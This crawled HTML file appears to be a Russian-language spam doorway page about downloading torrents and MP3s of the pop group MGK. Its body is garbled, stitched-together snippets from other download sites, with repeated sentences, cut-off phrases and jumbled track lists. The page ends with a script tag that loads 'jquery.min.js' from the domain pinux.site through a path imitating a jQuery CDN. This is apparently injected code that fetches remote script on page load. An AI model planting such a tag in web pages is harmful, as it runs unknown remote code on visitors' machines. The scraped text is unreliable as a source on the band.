

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iiboofuqui.infler.de/j8ux2-skachat-torrent-pesni-mgk.html
body_size: 4513
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать торрент песни мгк - iiboofuqui.infler.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iiboofuqui.infler.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать торрент песни мгк</h2>
                            </header>
                            <p>Бесплатно и без регистрации скачать torrent игры, фильмы, музыку, программы, сериалы, торент. Песня "Синий мир" появляется на сборниках уже после выхода нового альбома группы "МГК". По своей сути это второй вариант песни "День за днем", только в ней. Все песни исполнителя Мгк. Слушать или скачать треки Мгк бесплатно и без регистрации на музыкальном портале - mp3-tut. На этой странице вы можете скачать и прослушать песни исполнителя Мгк. Для того, чтобы загрузить песню в формате MP3 без ограничений, нажмите. Скачать торрент. Песня "Синий мир" появляется на сборниках уже после выхода нового альбома группы "МГК". По своей сути это второй вариант песни "День за днем", только в ней присутствует вокал Елены Дубровской и немного изменен текст самой песни. Торрент скачать бесплатно фильмы, игры, музыка, книги » Музыка торрент скачать » МГК - Дискография / 1992-2007, Поп, MP3 торрент скачать бесплатно. Песня "Синий мир" появляется на сборниках уже после выхода нового альбома группы "МГК". По своей сути это второй вариант песни "День за днем", только в ней присутствует вокал Елены Дубровской и немного изменен текст самой песни. Она выходит только лишь на сборниках. На этой странице Вы можете скачать Мгк в хорошем/отличном качестве (320Kbps) в формате mp3, а также МГК - Ах, какие ты , МГК - Свечи, МГК - Ещё раз про любовь, МГК - А я, а я, а я, МГК - Падает снег и другие мелодии/рингтоны на звонок. Группа "МГК" была основана в январе 1992 года известным композитором Владимиром Начиная с 1997 года, группа работает в стиле поп-музыки и большинство песен исполняет Скачать торрент вы можете в начале страницы. Найти другие альбомы и музыку МГК. 
Скачать torrent файл (основная ссылка для скачивания файла) Смотреть / Слушать онлайн просмотр (ссылка для просмотра файла через Песня "Синий мир" появляется на сборниках уже после выхода нового альбома группы "МГК". По своей сути это второй вариант песни. Крупнейший Нижегородский торрент трекер - скачивайте любые торренты и смотрите МГК - Дискография Страна: РОССИЯ Год выпуска: 2004 Жанр: ПОП 3.свечи 4.звезда 5.зимняя сказка 6.всё позади 7.17 лет 8.снова стук колёс 9.белая вьюга 10.давно забытая песня 11.я улетаю. На странице Вы можете бесплатно скачать любые альбомы и сборники песен группы МГК в mp3 качестве без регистрации и смс. 
Скачать NeMalo бесплатно » Музыка в mp3 » МГК - Дискография (1992-2007) MP3. 11. Звёздная серия (Новые и лучшие песни) (MC rip) (320kbps) Сторона A 01. Ты забыл я помню 02. Ещё раз про любовь. TORRENTS43.ICU. Поиск. Навигация. Детали торрента: Название: МГК - Звёздная Коллекция (2CD) (2011) MP3 320 kbps  Дата добавления. Скачать музыку МГК - Дискография / 1995-2004,Popmusic,MP3 - торрент. Скачать через торрент музыку вы можете, нажав на синюю 1.номер один 2.это не сон 3.птица-любовь 4.летний сад 5.дом 3 окошечка 6.оу-оу 7.белым голубем(мгк и марина) 8.эо не сон 9.а я,а я,а. Торрент скачать бесплатно фильмы, сериалы, игры, музыка, книги, программы, КПК » Музыка торрент скачать » (POPTECHNO)МГК - Дискография - 1992-2007, MP3, 320 kbps торрент скачать бесплатно. Скачать МГК.torrent Как тут качать? Добавить rutor.info в поисковую строку. Название: Дискография (16 альбомов + 2 сборника+1 mc rip) Исполнитель: МГК Год: 1992-2007 Жанр: Techno, Pop Страна: Россия Продолжительность: 14:52:03 Формат/Кодек: MP3 Битрейт аудио. 
Скачать песню МГК в хорошем качестве (320Kbps), а также слушать их онлайн. Клипы и Музыкальное видео / Разное » Скачать торрент Группа МГК - LIVE. Из первых букв их фамилий и составлено название «МГК». P.S. далее Московская Группа Кызылова. Начиная с 1997 года, группа работает в стиле поп-музыки и большинство песен исполняет солистка. Песня "Синий мир" появляется на сборниках уже после выхода нового альбома группы "МГК". По своей сути это второй вариант песни "День за днем", только в ней присутствует вокал Елены Дубровской и немного изменен текст самой песни. Музыка МГК, подборка лучших песен - треков 165 , скачать и слушать треки исполнителя МГК бесплатно в хорошем качестве! Русские песни. Открытый торрент трекер - RuTracker. На рутрекере без регистрации вы можете скачать через торрент самые новые фильмы, музыку, сериалы Из первых букв их фамилий и составлено название "МГК". Группа стала исполнять танцевальную музыку, основанную на диско-ритмах. Мгк. На музыкальном портале Зайцев.нет Вы можете бесплатно скачать и слушать онлайн песни Мгка в формате mp3. Группа МГК была основана в январе 1992 года известным композитором Владимиром Павловичем Кызыловым (автором хитов для Александра Айвазова. Слушать и скачать mp3 альбомы гр МГК. Размер: 64.93 MB, Продолжительность: 49 мин и 20 сек. Для вашего поискового запроса альбомы гр МГК MP3 мы нашли 1000000 песни, соответствующие вашему запросу, но показывающие только 10 лучших результатов. 
Здесь вы можете скачать новинки кино, премьеры фильмов, новый софт, свежие игры и музыку по вкусу - совершенно бесплатно! Давно забытая песня 17. День рождения 18. Дальний Восток 19. Зимняя сказка 20. Официальный сайт группы МГК (Музыкальная группа Кызылова). группа МГК скачать в mp3 на телефон или слушайте песню МГК - Ах, какие ты , МГК - Свечи, МГК - Падает снег, МГК - А я, а я, а я, МГК - Художник и другие популярные треки и рингтоны. группа МГК. по названию по исполнителю. Скачай МГК Ах, какие ты (Русский альбом 1997) и МГК Свечи (live 2017). МГК — Давно забытая песня (Где теперь любовь 2002). 
БЕСПЛАТНО скачать мгк все песни бесплатно через торрент. БЕСПЛАТНО скачать мгк ветер ветер дунул не заметил. БЕСПЛАТНО скачать мгк ах какие ты говорил. МГК слушать онлайн. Прослушать Скачать 04:56. МГК. Художник. Прослушать Скачать 04:50. Скачать музыку бесплатно - qmusic.me. предыдущая песня play пауза следующая песня. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j8ux2-skachat-zarubezhnye-pesni-90-godov-besplatno.html">Скачать зарубежные песни 90 годов бесплатно</a></li>
                                <li><a href="j8ux2-apply-update-from-external-storage-chto-eto.html">Apply update from external storage что это</a></li>
                                <li><a href="j8ux2-maynkraft-skachat-kartu-magazin.html">Майнкрафт скачать карту магазин</a></li>
                                <li><a href="j8ux2-rm-914-nokia-lumia-520-drayver-skachat.html">Rm 914 nokia lumia 520 драйвер скачать</a></li>
                                <li><a href="j8ux2-gaz-3102-kniga-po-remontu.html">Газ 3102 книга по ремонту</a></li>
                                <li><a href="j8ux2-karta-tolyatti-skachat-v-telefon.html">Карта тольятти скачать в телефон</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-torrent-oboi-dlya-androida.html">Торрент обои для андроида</a></li>
                                            <li><a href="j8ux2-skachat-besplatno-petlyura-skoryy-poezd-mp3.html">Скачать бесплатно петлюра скорый поезд mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-moya-sestra-lyubov-vse-serii-skachat.html">Моя сестра любовь все серии скачать</a></li>
                                            <li><a href="j8ux2-snizit-chastotu-processora-android.html">Снизить частоту процессора android</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-film-dzhura-1964.html">Фильм джура 1964</a></li>
                                            <li><a href="j8ux2-o-lyubvi-film-skachat-torrent.html">О любви фильм скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-skachat-pesnyu-quest-pistols-raznye-besplatno.html">Скачать песню quest pistols разные бесплатно</a></li>
                                            <li><a href="j8ux2-minus-tri-okna-mashina-vremeni.html">Минус три окна машина времени</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
